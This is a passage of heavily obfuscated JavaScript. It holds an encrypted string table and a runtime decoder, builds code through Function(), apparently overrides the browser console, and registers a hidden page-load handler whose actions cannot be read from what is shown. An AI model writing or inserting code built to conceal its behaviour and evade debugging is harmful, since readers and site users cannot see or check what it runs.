i','d8oiWOVdHSkB','W5P+oLdcGW','WPKQkWNcIq','xcaghCkT','WRZcICoY','cmk7z8ofba','tgj+WQqy','W7WhpCk/W60','W7RdIdnDW4W','vqj8f8kc','WRTJqXGN','W6NdM8kosti','FHW3yu0','BflcO2zP','x8oLstJdIq','p8k3v8kFWPe','W7/cNq7cRa','uYRdHgas','W5FdVmk5W7vJ','WRldIKlcUqi','F07cPGRdRW','g8koDCk4WOq','hmkKWPHfzW','WRLaWOS6BW','gmopaCoqW7S','rcrdlSk7','WPi2bbpcVG','WOBcISoDpwS','eCkWW5LwBq','neFcP1hdQa','WPWwnmoLWOu','rv5pWRhdHG','q8kkWOhcNeC','WQBdNh7cHYS','of7cNKxdRa','w8oYvXNdJW','hmkHWPTkzq','WPtcJSounga','WOufaSoJWPC','WPxcPWm','mmoLwmk4W54','WO/cP8oGWOG0','x8ohk8o7','WPCVWRKrWRy','oSkMWPbmrW','nSk4B1vS','qSkdWRRcNa','bqn4W6H3','W6tcRJhdMSoV','eSoRWR/dVCka','WPpcHrLOW50','h8k0zLrH','utdcNSohW4y','WOPtWQGSDq','qSoaW63cS8o6','yujoWQe/','WOtcNmotWQG1','WO4HmG','WRnStXGR','W5FdJsHDW58','db/cV8kiEq','rtvklSk/','WQ8vWR0MWRu','W6VdGSkwl8kC','WRWGe8o/WPC','W4RcR8oC','fb3dJxek','W4xdRCkayHC','WPCFWRShWRW','WPRcSCoqg0W','WPDWuJuU','paTCW7ZcLW','W7xcVt/cGxy','WP8wfCoYWP0','y2VcMg58','WQysWOaRia','WRKfWQWrWQa','WPldO0tcLYu','WRZcUfhdPXe','W7qgf8k9W5i','WOTBWOW9ra','rI7cJWBdJq','qqjrW7FcKa','W6P+WQFdG3S','WOFdTSkmWPddTa','jH9/W4nA','WQ9VxJO2','W6fpWQ7dIgi','aGyBW6ldTSoIi8oCkSoV','W4lcPr7dG8ol','WQi6aZhcIG','WO/cSCoRfwy','W4JcSZBdJ8oQ','hCkKWP5fzW','W7dcSrpcSuK','WOqGgqxcLG','W5xdTmkLW7fh','BmkunSkIaq','W7hcRY7dJ8ow','bSkDBCk4WP8','WPBcQmoPhvm','WPVcSSoVja','W5FdTZb/W4e','W7tcOaJdH8oq','W4VcU39OW7C','W6ihg8kWW4m','WQbAs8oQWP4HBWPQWQbAbG','WQhcHSoSWPyr','W4VdKCkseSka','W43cMxf3W7a','uwxcPq/dVq','k8oSaCoaBq','W4ZdHCkZ','WPdcPCooWQqP','W73cH2LcW5G','ox7cRLZdQW','ySkrWQ/cJwy','bZdcHCk2zq','WR4oWOfjW5y','xgtcTW','WQpcIYCjoG','rNFcHq/dMG','WPJcUSoqeKK','CCkewCkooa','W6pcVbZdRCoD','W4hdJmkpWQZcOq','W7pdGmk5m8kW','W5ldQSk0','WPdcK8oCffq','WRZcULhdOre','WOtcQbaUkG','WQv2qJGN','WPnxyIux','D2FcM0y','qxFcVuW','zCkXfmknkW','ECkqWRhcR14','WPNdNSk+WRBdGG','CdlcL8otW6i','W7WOeq','W5ZcTdJcOw8','WQTDWPyQzq','W5pdVmk6W5HC','W5NdTSkMBrS','uq5rW6pcLG','fSkRt8kBWO8','WQ7cJYxcLCkq','ubBcHSopW4O','W5FcOIhcSvW','WQScWQWcWQ0','B1FcTq3dLG','W53dQ8k7Dry','amoaWQ3dKmkH','W7dcQd/cVLi','CSkPfmkdcq','WOKMkai','v8kOzgJdSa','tMKFnSo+','y2xcQcVdIa','x0H+','WP0hpSoHWQC','rMRcQ05y','qwZcRXFdJq','rmkCW4O','WP3cSmowm0a','WRBdQehcOaG','WR8AWPemWO4','oCoGqCk6sa','W6ZcNh5iW5G','WPpcTaCVjW','rxmohCoL','W7FcNrFcT1C','mSoahCobAG','W5VcMHzLW7y','vZfdlSkJ','yZKlAgq','WP8UnahcMG','lflcOfpdRG','WRGzWR1NW6S','W4ZdQ8kTCGO','W5hcUttdOmo8','W4hdPI5AW6K','pSoAsSkXW7y','WRLPvIeT','WQbCWOiH','aMlcTKFdQa','W7xdGmk5WRtcSa','WOXlWQ42ua','W4pcUazkW5GxW7O','yaKDW6BcMW','wwzVWRpdGq','WRytWQv5W5C','WQD3xIy7','WR0CmCoXWOG','WRDMxXe0','CwlcIalcNW','fSkBD8kFWQ0','lmk8BuD9','CqHtW6hcNa','ysJdHfuX','zYLljCky','utO1Bxy','q8kxW4VdJmk5','WQNdK8kiWPpdRa','WOhcK8oFk3e','DCk3W7BdRa','zWVcS8oDW7m','WPNcMrOogW','WRBcTtZcMCkX','ywRcTLDx','h0tcGs5w','W5FcTHFdL8oA','WRhcLSoViv0','lmokw8kYW4m','WOudfmoZWO0','yZ0EBxu','W6CTWQ3cLX4','eCoGWQVdOCkU','uCkLgCkxeW','WPeIWOenWRu','WO/dJvZcTJC','W7TuWPJdKMq','l8oCeSohFq','WQ8HiqZcTa','WOZcTbRcLmkM','h8k4WODkDq','c8k/q8oneq','FCkTaCkbfq','ur3dJwar','WRjnxd01','W5VcHapcN1i','WQTDWPi3sa','lCkTEw1B','rL56WRmn','WOPKWO44uG','mX3dRLpdSG','W4hcPG7cKx0','WRhcSGlcMmkQ','WRuuiCoVWRS','W5ZcQ29kW7G','W7CehmkNW7e','W5pdPcRcMSkpqw1y','WRtdJmkhWOldMG','yeeTmmou','W5JdT8k8Dre','thxcOvPf','W7pcG2jaW6u','yM/cGerE','WR12uHao','W5j7DvBcRc7cHCotv8ol','W5xcQ8kRuCk9','WQVcU8oxWRG','EqHvgSkd','Ff5FWPxdLq','vhXOWRNdHG','W7tdKCkTWRFcOW','sSoJW7xcGmoO','W5RdR8ksjSkA','ordcGCk+yW','W4ZdMSk6W7zt','qYOIsKK','lvhcJ0pdGG','ySkdWRhcNa','W63cQ3rkW5i','imoNva','ugRcMWVdIW','i8ojWPZdLSkD','W4tcUq8','W57dRCkmDqW','WQNcKCocp3W','WO3dMmkSWOldKW','tZZcL8oeW5S','rb7cQ8oCW6a','W6LuWQxdKKu','jCk3DW','iSokWORdKmkO','CrnsW6ddMW','dqFcMSk/zW','FurZWPWh'];_0x2381=function(){return _0x4c036a;};return _0x2381();}var _0x585b45=_0x127cb5(this,function(){function _0x380950(_0x431633,_0x3cd1e9,_0x44d5aa,_0x3ba418,_0x4ce79a){return _0x2b78(_0x3ba418-0x2ee,_0x44d5aa);}function _0x3548e5(_0x17a240,_0x476b36,_0xe2cd1b,_0x5084df,_0x35644d){return _0x2b78(_0xe2cd1b- -0x2c9,_0x17a240);}var _0x3dfce3={'ECDoJ':_0x380950(0x3c9,0x4db,'6nkk',0x5cc,0x56a),'zpJFs':function(_0x7aab6d,_0x3d8107){return _0x7aab6d===_0x3d8107;},'ndAXB':_0x3548e5('6Fuw',-0x23b,-0x2f,-0xca,0x1ed),'CYQHL':_0x3548e5('Wr!U',-0x103,-0x9e,-0x27b,-0x15e),'fZLwC':function(_0x2d0dcc,_0x1f02a2){return _0x2d0dcc!==_0x1f02a2;},'CPZiy':_0x380950(0x440,0x59f,'[pQ#',0x5a1,0x77c),'VEZyQ':function(_0xa1a0fd,_0x2ddf15){return _0xa1a0fd(_0x2ddf15);},'Zetjj':function(_0xbe710a,_0x37db84){return _0xbe710a+_0x37db84;},'MLTxh':function(_0x21b2f4,_0x12495b){return _0x21b2f4+_0x12495b;},'ZeWwB':_0x1081e2(0x6dc,0x774,0x707,0x562,'fT$T')+_0x3f36b2(0x4b3,'wI%c',0x453,0x5ff,0x515)+_0x1081e2(0x3f7,0x349,0x5c1,0x473,'sWcn')+_0x3548e5('AVqm',0x243,0x29f,0x138,0x1a2),'REKEa':_0x1081e2(0xa0,0x2f9,0x18f,0x280,'1)YF')+_0x1081e2(0x688,0x50e,0x662,0x522,'LA7*')+_0x1081e2(0x254,0x56d,0x56f,0x38d,'sWcn')+_0x623e09('*VS(',0x603,0x6bb,0x83f,0x74d)+_0x1081e2(0x704,0x51f,0x511,0x4ed,'AMUt')+_0x3f36b2(0x4cd,'PIwW',0x536,0x5c2,0x69f)+'\x20)','xNeXp':function(_0x265bcd,_0x2a6505){return _0x265bcd!==_0x2a6505;},'FOMpg':_0x3f36b2(0x481,'vTE(',0x342,0x512,0x528),'CWdya':function(_0x42146e,_0x435747){return _0x42146e(_0x435747);},'oyRCA':function(_0x1f0497,_0x373dc8){return _0x1f0497+_0x373dc8;},'BeDQv':function(_0x490536){return _0x490536();},'qqXtW':_0x3f36b2(0x66e,'[pQ#',0x715,0x6aa,0x659),'SSwAp':_0x3f36b2(0x2d5,'vTE(',0x2c6,0x162,0x2c7),'wPJlq':_0x3f36b2(0x5d7,'0cM5',0x38e,0x4dd,0x4e2),'SLdpg':_0x623e09('GJ(B',0x2c0,0x324,0x36a,0x49a),'ovzSB':_0x1081e2(0x735,0x43e,0x4ff,0x52b,'sWcn')+_0x3548e5('kkqB',0x1fc,0xf4,0x127,0x16),'jKkNi':_0x623e09('GJ(B',0x586,0x36d,0x319,0x280),'DSJxW':_0x380950(0x500,0x560,'X5li',0x703,0x6c3),'qoffi':function(_0x292a77,_0x501733){return _0x292a77<_0x501733;},'sgANJ':_0x3f36b2(0x3ef,'6Fuw',0x22a,0x1e1,0x37e),'uCbfZ':_0x1081e2(0x31d,0x29c,0x41c,0x38e,'vTE(')+_0x3f36b2(0x525,'%x!4',0x551,0x6bd,0x4ab)+'1'};function _0x623e09(_0x429b62,_0xac8884,_0x5e9eec,_0x3c3176,_0x5373d0){return _0x2b78(_0x5e9eec-0x116,_0x429b62);}var _0x1d4640=function(){var _0x314d45={};function _0x37fd36(_0x2b01a7,_0xaa812e,_0x44c345,_0x293108,_0x497f6b){return _0x623e09(_0xaa812e,_0xaa812e-0x101,_0x44c345-0x21e,_0x293108-0x1d0,_0x497f6b-0x1c1);}function _0x45fd5e(_0x189213,_0x2b387d,_0x577176,_0x55e59b,_0x265ac3){return _0x623e09(_0x577176,_0x2b387d-0x13d,_0x2b387d-0x2d2,_0x55e59b-0x1b8,_0x265ac3-0x16f);}function _0x1d76dd(_0x54d57d,_0x101f0f,_0x2313b1,_0x1d1d0c,_0x1f20ed){return _0x623e09(_0x101f0f,_0x101f0f-0x19d,_0x1d1d0c-0x158,_0x1d1d0c-0x1d2,_0x1f20ed-0x9e);}_0x314d45[_0x45fd5e(0xaec,0x9d7,'Wr!U',0x7f3,0xad9)]=_0x3dfce3[_0x45fd5e(0x99e,0x8c9,'nS2b',0xa28,0xaad)];function _0x516c5b(_0x311b0a,_0x43c72d,_0x386210,_0x2a9d7c,_0x558aa4){return _0x3548e5(_0x311b0a,_0x43c72d-0x18a,_0x43c72d-0x642,_0x2a9d7c-0xf6,_0x558aa4-0xcd);}function _0x4a6d07(_0x47e305,_0x100134,_0x1f3605,_0x17425a,_0x35e8d6){return _0x380950(_0x47e305-0x1e1,_0x100134-0x59,_0x35e8d6,_0x47e305- -0x5a0,_0x35e8d6-0x52);}var _0x448e61=_0x314d45;if(_0x3dfce3[_0x4a6d07(0x337,0x47b,0x169,0x4bc,'LA7*')](_0x3dfce3[_0x516c5b('6Fuw',0x86b,0x815,0x88b,0xa68)],_0x3dfce3[_0x37fd36(0x4bb,'q!ld',0x676,0x785,0x831)])){var _0x1a3c4d=_0x49d89c?function(){function _0xa3d72(_0x43cee6,_0x25a85c,_0x4c0533,_0x31c2fa,_0x26928f){return _0x45fd5e(_0x43cee6-0x1bc,_0x26928f- -0x37,_0x25a85c,_0x31c2fa-0x1ed,_0x26928f-0x13e);}if(_0x290b90){var _0xdaf293=_0x324de4[_0xa3d72(0x851,'*(5I',0x928,0x9b6,0x844)](_0x51dbf2,arguments);return _0x3f6b34=null,_0xdaf293;}}:function(){};return _0x1570be=![],_0x1a3c4d;}else{var _0x376275;try{if(_0x3dfce3[_0x45fd5e(0x89f,0x82f,'UiuH',0x92f,0x714)](_0x3dfce3[_0x45fd5e(0x709,0x7b3,'lsG5',0x629,0x89f)],_0x3dfce3[_0x4a6d07(0x3c,0x38,0x7b,-0x150,'[pD@')])){var _0x186dcf=_0x182053?function(){function _0x3e5764(_0x395b81,_0x351f3e,_0x5a2f84,_0x5a767f,_0x56e44){return _0x516c5b(_0x395b81,_0x351f3e- -0x253,_0x5a2f84-0x1bb,_0x5a767f-0x7,_0x56e44-0x153);}if(_0x51be7e){var _0x2c8bf7=_0x49bf54[_0x3e5764('PIwW',0x50b,0x6a2,0x41f,0x4b1)](_0x45b039,arguments);return _0x3e2c4e=null,_0x2c8bf7;}}:function(){};return _0x4b14f0=![],_0x186dcf;}else _0x376275=_0x3dfce3[_0x4a6d07(-0xd9,-0x12a,0x1f,0x130,'wI%c')](Function,_0x3dfce3[_0x516c5b('Wr!U',0x664,0x6a9,0x83b,0x5e0)](_0x3dfce3[_0x516c5b('sWcn',0x594,0x43f,0x3e5,0x39c)](_0x3dfce3[_0x37fd36(0x9ed,'UiuH',0x7f1,0x8c3,0x8c1)],_0x3dfce3[_0x45fd5e(0x6ec,0x5db,'6nkk',0x49e,0x46a)]),');'))();}catch(_0x3dd4e9){_0x3dfce3[_0x4a6d07(0x245,0x418,0x37b,0x44c,'hTU%')](_0x3dfce3[_0x45fd5e(0xa19,0x99f,'X5li',0xa08,0xafe)],_0x3dfce3[_0x4a6d07(-0x4,-0x80,-0xc7,0x78,'0cM5')])?_0x3b273f[_0x516c5b('A$%d',0x63a,0x524,0x626,0x726)][_0x45fd5e(0x675,0x6ec,'lsG5',0x7aa,0x742)+_0x516c5b('UiuH',0x936,0x940,0xa6b,0xa0c)+'r']=_0x448e61[_0x4a6d07(0x1a0,0xca,0x2ac,0x3bb,'WpsA')]:_0x376275=window;}return _0x376275;}},_0x18eac7=_0x3dfce3[_0x3f36b2(0x706,'Aahf',0x572,0x784,0x6c1)](_0x1d4640),_0x24803a=_0x18eac7[_0x1081e2(0x5bf,0x560,0x2de,0x4df,'fT$T')+'le']=_0x18eac7[_0x380950(0x81a,0x67a,'3@Mp',0x6eb,0x845)+'le']||{};function _0x1081e2(_0x581924,_0x500520,_0x4a3f36,_0x3edfa3,_0x435131){return _0x2b78(_0x3edfa3-0x5c,_0x435131);}var _0x20f3cf=[_0x3dfce3[_0x3548e5('6nkk',-0x30,0x5c,0xe0,0x13)],_0x3dfce3[_0x3548e5('ekXv',0x1ac,0x5,0xd7,0x1de)],_0x3dfce3[_0x3548e5('O!4s',0x284,0x2dd,0x248,0x2aa)],_0x3dfce3[_0x3548e5('6Fuw',-0x6c,-0xdb,0x55,-0x129)],_0x3dfce3[_0x1081e2(0x197,0x2e7,0x4d7,0x302,'CWyH')],_0x3dfce3[_0x1081e2(0x123,0x525,0x135,0x32f,'A$%d')],_0x3dfce3[_0x1081e2(0x59e,0x423,0x4a7,0x536,'ir7M')]];function _0x3f36b2(_0xe277ac,_0x2642c7,_0x5f5a1b,_0x111790,_0x474b69){return _0x2b78(_0x474b69-0xf3,_0x2642c7);}for(var _0x2aba42=-0x5bb+0x25a1*0x1+0xaa2*-0x3;_0x3dfce3[_0x3f36b2(0x2c6,'wI%c',0x497,0x68d,0x4db)](_0x2aba42,_0x20f3cf[_0x380950(0x6b9,0x8e9,'H^q#',0x6ea,0x698)+'h']);_0x2aba42++){if(_0x3dfce3[_0x623e09('*VS(',0x2b8,0x411,0x496,0x2cd)](_0x3dfce3[_0x3f36b2(0x442,'qHMV',0x214,0x311,0x3ad)],_0x3dfce3[_0x623e09('q!ld',0x5e5,0x400,0x3ed,0x434)])){var _0xf1d6aa=_0x3dfce3[_0x3f36b2(0x54f,'kkqB',0x511,0x806,0x66c)][_0x1081e2(0x20d,0x3e8,0x385,0x261,'hTU%')]('|'),_0x4c0b4d=0xf49+0x1*0x9c5+-0x190e;while(!![]){switch(_0xf1d6aa[_0x4c0b4d++]){case'0':var _0x556674=_0x24803a[_0x329485]||_0x12e529;continue;case'1':_0x24803a[_0x329485]=_0x12e529;continue;case'2':var _0x329485=_0x20f3cf[_0x2aba42];continue;case'3':_0x12e529[_0x380950(0x793,0x546,'wI%c',0x6de,0x8b2)+_0x1081e2(0x488,0x6cd,0x707,0x64c,'%x!4')]=_0x127cb5[_0x380950(0x3eb,0x71c,'fT$T',0x53c,0x53c)](_0x127cb5);continue;case'4':_0x12e529[_0x3f36b2(0x3b6,'3JhL',0x31e,0x52b,0x500)+_0x1081e2(0x4fd,0x6d5,0x5af,0x59d,'X5li')]=_0x556674[_0x3f36b2(0x2ef,'fT$T',0x674,0x362,0x4cc)+_0x3548e5('AVqm',0x2e2,0x176,-0x35,0xff)][_0x380950(0x5b7,0x3b9,'[pD@',0x4dd,0x602)](_0x556674);continue;case'5':var _0x12e529=_0x127cb5[_0x380950(0x625,0x8fc,'Wr!U',0x83d,0x8c4)+_0x3f36b2(0x23b,'3@Mp',0x260,0xd8,0x2ba)+'r'][_0x623e09('0cM5',0x5ca,0x464,0x38e,0x566)+_0x1081e2(0x4aa,0x349,0xef,0x2cb,'*VS(')][_0x1081e2(0x75d,0x413,0x724,0x594,'LA7*')](_0x127cb5);continue;}break;}}else _0x3db706=_0x3dfce3[_0x3548e5('LA7*',0x169,0x310,0x2b9,0x3f1)](_0x326edf,_0x3dfce3[_0x380950(0x58e,0x73f,'3JhL',0x665,0x481)](_0x3dfce3[_0x1081e2(0x1c6,0x407,0x49f,0x33b,'j1s1')](_0x3dfce3[_0x3548e5('c]$*',0x140,0x19e,0x23f,0x139)],_0x3dfce3[_0x1081e2(0x581,0x6a8,0x674,0x590,'GJ(B')]),');'))();}});_0x585b45();function _0x53b85d(_0x51263d,_0x554475,_0x42ad96,_0x2f28e4,_0x1a89ba){return _0x2b78(_0x554475-0xaf,_0x1a89ba);}document[_0x4f6e01(0x504,0x48a,0x545,'AMUt',0x51d)+_0x4f6e01(0x598,0x4ee,0x56a,'r69l',0x3eb)+_0x506a37(0x33c,'ir7M',0x219,0x375,0x357)+'r'](_0x2200e0(0x733,0x881,'*VS(',0x8af,0x9af)+_0x506a37(0x290,'WpsA',0x1f6,0x315,0x1b7)+_0x2200e0(0x7de,0x8be,'*VS(',0x82e,0xa83)+'d',function(){function _0x585356(_0x5102be,_0xfc7e4a,_0x2adffe,_0x1f79c1,_0x5a5415){return _0x53b85d(_0x5102be-0x5,_0x5102be-0x2b8,_0x2adffe-0x112,_0x1f79c1-0xf1,_0x2adffe);}function _0x4bae5c(_0x115715,_0x456b9c,_0x433344,_0x6d33d4,_0x505554){return _0x506a37(_0x115715-0x19,_0x115715,_0x433344-0x1a7,_0x6d33d4-0x10a,_0x6d33d4-0x564);}function _0x1bfcd5(_0x18a526,_0x7fd576,_0x5f0a68,_0x1fb242,_0x1a343e){return _0x2200e0(_0x18a526-0x184,_0x1a343e- -0x645,_0x18a526,_0x1fb242-0xff,_0x1a343e-0x191);}function _0x4e2d72(_0x2f2d66,_0x37a66a,_0x580127,_0x32e0d9,_0x4d2ea3){return _0x3fc6eb(_0x2f2d66-0x1cb,_0x37a66a- -0x4cb,_0x580127-0x5e,_0x32e0d9-0x1bc,_0x4d2ea3);}var _0x38c871={'xjsMe':_0x4bae5c('1)YF',0x79c,0x9cd,0x941,0xb25),'pBrdu':function(_0x5b49e3,_0x1c3d7e){return _0x5b49e3(_0x1c3d7e);},'vClAP':function(_0xe39dd1,_0x3cb252){return _0xe39dd1+_0x3cb252;},'nQEeL':_0x72cd6b(0x243,'qHMV',0x2a9,-0x73,0x16c)+_0x4bae5c('57yN',0x995,0x9a7,0x8c7,0x6f5)+_0x72cd6b(-0x7d,'ir7M',-0x43,-0x18,0x56)+_0x4e2d72(0x1a5,-0xd,0x68,-0xf8,'ir7M'),'wjWmI':_0x4bae5c('[pD@',0x743,0x846,0x915,0xaad)+_0x585356(0x5c9,0x613,'6Fuw',0x4a0,0x594)+_0x585356(0x7b2,0x6cb,'3@Mp',0x6f3,0x78f)+_0x4e2d72(0x156,0x12b,0x57,0x28a,'42c7')+_0x72cd6b(-0xdb,'3@Mp',0x28b,0x1bf,0xfe)+_0x4bae5c('fT$T',0x6d8,0x557,0x6a3,0x6d3)+'\x20)','rrXOo':_0x4e2d72(0x12f,0x1cd,0x2b9,0x260,'42c7'),'UIBdU':function(_0x4384f8,_0x4f6ef6){return _0x4384f8===_0x4f6ef6;},'KFFJC':_0x72cd6b(0x69,'ekXv',0x1c2,-0x46,0x3f),'fNrJb':_0x72cd6b(0x9f,'wI%c',-0x30,0x264,0x63),'TwfeO':_0x585356(0x90e,0x92f,'sWcn',0xa41,0x882),'dLODn':_0x585356(0x893,0xa47,'1)YF',0x8ef,0x9f3),'vdLwq':function(_0x56c7e0,_0x4d3956){return _0x56c7e0===_0x4d3956;},'mzsbz':_0x585356(0x7e2,0x68f,'lsG5',0x77e,0x986),'Mxhsh':_0x1bfcd5('Aahf',0xc7,0x1ab,0x105,0xf4)+_0x585356(0x6e2,0x4ec,'*(5I',0x621,0x608)+'r','plIvE':_0x72cd6b(0xed,'0hsK',0x13b,0x2a2,0x2cd),'cQVYA':function(_0x3a0217,_0x5e73c6){return _0x3a0217>=_0x5e73c6;},'xvAFX':function(_0x51a54,_0x3ad929){return _0x51a54<=_0x3ad929;},'AwVyF':_0x4bae5c('VGDT',0x7e3,0x9a2,0x832,0x7f4)+_0x4e2d72(0xa2,-0x65,0x0,-0x7c,'hTU%')+'+$','sWOWB':function(_0x183fd0,_0x200400){return _0x183fd0===_0x200400;},'Uwseo':_0x72cd6b(0x1ff,'GJ(B',0xc8,0x335,0x17a),'uybTS':_0x585356(0x7d5,0x82b,'ir7M',0x656,0x94a),'yuZYg':function(_0xff9f07,_0x1779cd){return _0xff9f07+_0x1779cd;},'wiqLQ':function(_0x18ca6d,_0x4e0fb6){return _0x18ca6d!==_0x4e0fb6;},'QXnNx':_0x4e2d72(0xcc,0x215,0x1fb,0x260,'j1s1'),'dOgiw':_0x585356(0x5ca,0x3ec,'42c7',0x584,0x535),'kevRQ':_0x585356(0x7d8,0x611,'3@Mp',0x89d,0x656),'kHdWq':_0x4bae5c('57yN',0x88f,0x86f,0x83c,0x9ac),'zIgOU':function(_0x18148a,_0x53a4e5){return _0x18148a!==_0x53a4e5;},'MMweF':_0x72cd6b(0x185,'r69l',-0x121,0x3c,0xf8),'iwMJv':_0x72cd6b(0x425,'A$%d',0x1c4,0x308,0x29e),'gvZOA':_0x1bfcd5('&aBL',0x210,0x114,-0xa8,0xe1),'Nnetc':_0x72cd6b(0x28b,'ir7M',0xf2,0x33,0x18b),'GAZRB':_0x4bae5c('57yN',0x610,0x606,0x62d,0x591),'uMQcl':_0x4bae5c('wI%c',0x5c9,0x67d,0x571,0x384),'nleFU':_0x585356(0x703,0x6e9,'q!ld',0x5e1,0x795),'WvBwJ':_0x4bae5c('vTE(',0xa7f,0x7a0,0x8cd,0x8a7),'xFGIU':_0x4bae5c('r69l',0x427,0x3e0,0x5f3,0x5ec)+_0x585356(0x58d,0x4c7,'hTU%',0x3ed,0x562)+_0x4bae5c('r69l',0x5bb,0x439,0x602,0x558)+'cb','JZVNz':_0x72cd6b(-0x23,'VGDT',0x212,0x5e,0x68),'dTyAp':_0x4e2d72(0x36a,0x341,0x37e,0x544,'WpsA'),'ELYRC':_0x72cd6b(0xa7,'ekXv',0x364,0x6a,0x1bd),'fUSRF':_0x4bae5c('42c7',0x6b1,0x841,0x85f,0x7f2)+_0x1bfcd5('GJ(B',-0xfe,0x1d4,-0x165,0xae)+'2','tiEdh':_0x585356(0x69f,0x499,'1)YF',0x489,0x5ac)+_0x4bae5c('Aahf',0x45f,0x772,0x583,0x773)+_0x4e2d72(0x2,0x54,0x10d,0x26c,'A$%d')+_0x72cd6b(0x13d,'%x!4',0x273,-0xb6,0x8f)+_0x1bfcd5('sWcn',0x27f,0x3dc,0x20e,0x1c4),'Uzpno':function(_0x14c9d7,_0x2d4fbc){return _0x14c9d7!==_0x2d4fbc;},'JlBDq':_0x1bfcd5('*VS(',0x3a7,0x37,0xd6,0x1b8),'IHcXd':_0x1bfcd5('*(5I',-0x144,0x130,0x4a,0xb8),'osmkm':_0x4e2d72(-0xd5,0x5d,0x7a,-0x92,'&aBL'),'KIpRB':_0x585356(0x5f4,0x5b9,'c]e&',0x5f9,0x796),'bwUFr':_0x4bae5c('H^q#',0x3ef,0x473,0x55d,0x741),'JnXar':_0x72cd6b(0x11b,'PIwW',-0x1da,-0x15a,0x22),'XETof':_0x4bae5c('AVqm',0x762,0x9d7,0x8ac,0xa64),'Illmo':_0x585356(0x5e7,0x783,'1)YF',0x6a8,0x55e)+_0x1bfcd5('O!4s',0x2cf,-0x99,0x2de,0x175)+'5','ulHtn':_0x4e2d72(0x202,0x288,0x1ee,0x30a,'nS2b'),'ylkcq':_0x4e2d72(-0x80,0xff,0x2c2,-0x76,'57yN'),'oFRQI':_0x4bae5c('57yN',0x7d1,0x5a7,0x5d4,0x3da),'WGlPN':_0x4bae5c('r69l',0x6e0,0x8bc,0x70a,0x55b)+_0x1bfcd5('hTU%',0xcd,-0x19f,-0x21f,-0xb2)+_0x1bfcd5('0hsK',-0x1a8,-0xf2,-0x79,-0x26)+'if','nvbFE':_0x4bae5c('EjYu',0x6e7,0x518,0x595,0x50c),'BihsD':_0x72cd6b(-0x132,'wIa[',-0x8f,0x248,0x82),'VhbuZ':_0x72cd6b(0x6d,'1)YF',0xf5,0x384,0x25f),'RFnQQ':_0x4bae5c('1)YF',0xa2d,0x952,0x8a9,0x7ed)+_0x72cd6b(0x111,'6nkk',-0x1ec,0x160,-0x65)+_0x4e2d72(0x3a3,0x2d2,0x109,0x19d,'X5li')+_0x4bae5c('AMUt',0x6bb,0x67c,0x6f3,0x63f)+_0x4bae5c('H^q#',0x769,0x60a,0x6f7,0x594)+_0x4e2d72(0x360,0x264,0x60,0x197,'6nkk')+_0x1bfcd5('0hsK',-0xf6,0x7d,-0x64,-0xcc)+_0x72cd6b(0x378,'CSdI',-0xb4,0x141,0x15e)+_0x585356(0x92f,0xafe,'vTE(',0x724,0x813)+_0x72cd6b(0x408,'CSdI',0x2a6,0x72,0x222)+_0x4bae5c('6nkk',0x771,0x5f2,0x767,0x842),'jWOmd':_0x72cd6b(0x391,'42c7',0x33f,0x1ad,0x1e6),'IlqGv':_0x1bfcd5('Aahf',0x15e,-0xec,0x1e4,-0x28)+_0x4bae5c('kkqB',0x5eb,0x531,0x5e1,0x456)+_0x4bae5c('X5li',0x643,0x699,0x6dc,0x64e)+_0x585356(0x6e9,0x8bc,'0cM5',0x7b8,0x8cf)+_0x72cd6b(0xd,'wIa[',-0x15e,-0x112,-0xbd)+'to','CVjvR':function(_0x156232,_0x5a7992,_0x5ef890,_0x208c59,_0x2db1bd){return _0x156232(_0x5a7992,_0x5ef890,_0x208c59,_0x2db1bd);},'FNTtO':_0x72cd6b(-0xb5,'[pQ#',0x158,0x153,-0x78),'ODqcZ':_0x585356(0x92d,0x924,'c]$*',0x9f3,0x7d2)+_0x1bfcd5('X5li',0x26,0x105,-0xee,0x8d)+_0x4e2d72(0xc0,-0x37,0x66,0xc5,'EjYu')+_0x4bae5c('ir7M',0x702,0x5f7,0x6ee,0x66b),'pBSho':_0x585356(0x8a2,0x874,'wI%c',0xa92,0x9ad)+_0x1bfcd5('nS2b',0x4c2,0x31a,0x253,0x2c3)+_0x4bae5c('fT$T',0x69a,0x617,0x66a,0x473),'JBOEe':_0x1bfcd5('AMUt',0x171,-0x8b,0x188,-0x13)+_0x585356(0x7c8,0x72e,'O!4s',0x785,0x797)+_0x1bfcd5('ekXv',0x1b2,0xb4,0x2a,-0x19)+_0x4bae5c('PIwW',0x3d2,0x770,0x590,0x575)+_0x1bfcd5('Wr!U',-0x12f,-0x96,-0x16,-0xa4),'njNUB':_0x585356(0x761,0x7f5,'fT$T',0x706,0x5c7)+_0x72cd6b(-0x18a,'3@Mp',-0xf8,0x95,-0x47)+_0x1bfcd5('AVqm',-0x14d,0x1cc,-0xd6,0xb9)+_0x4bae5c('LA7*',0x4fb,0x502,0x611,0x4fc)+_0x585356(0x880,0x98f,'r69l',0x991,0x884),'YnnDk':function(_0x364c80,_0x4b27d0,_0x3acbc5,_0x5535c8,_0x1b295e){return _0x364c80(_0x4b27d0,_0x3acbc5,_0x5535c8,_0x1b295e);},'wqKKD':_0x585356(0x7ed,0x892,'UiuH',0x61a,0x992),'xtpem':_0x4bae5c('wIa[',0x785,0x713,0x6c8,0x792),'dZDfw':_0x4bae5c('r69l',0x792,0x5d0,0x74f,0x57e),'mtzMR':_0x72cd6b(0x349,'j1s1',0x40e,0x49,0x1ff),'BkgOb':_0x1bfcd5('57yN',0x1d5,0x5,-0x108,0x36)+_0x4e2d72(0x7e,0x260,0x331,0xa4,'1)YF')+'f','SMQOx':_0x4bae5c('H^q#',0x3a7,0x5b8,0x58e,0x546)+'n','LOOMc':_0x72cd6b(-0x46,'ir7M',0x176,0xea,-0x3a)+_0x585356(0x8ea,0x8b2,'1)YF',0x9f0,0xa6b)+_0x1bfcd5('6Fuw',0x183,-0x31,0x4c,0x115)+_0x72cd6b(0x120,'6Fuw',0x2,-0x214,-0x84)+_0x4bae5c('[pD@',0xac2,0x8f5,0x8e0,0x9cc)+']','MxUpH':function(_0x36b471,_0x1b244c){return _0x36b471===_0x1b244c;},'KvhLo':_0x72cd6b(0x139,'sWcn',0xda,0x328,0x295),'tsjKb':function(_0x526fd0,_0x20e202){return _0x526fd0<_0x20e202;},'VVfkR':_0x1bfcd5('6nkk',0x213,0x2f2,0xf5,0x226),'iBGNc':function(_0x344d07,_0x1980fb,_0xf045f3){return _0x344d07(_0x1980fb,_0xf045f3);},'nUxeh':function(_0xdc7e3f,_0x3ff735){return 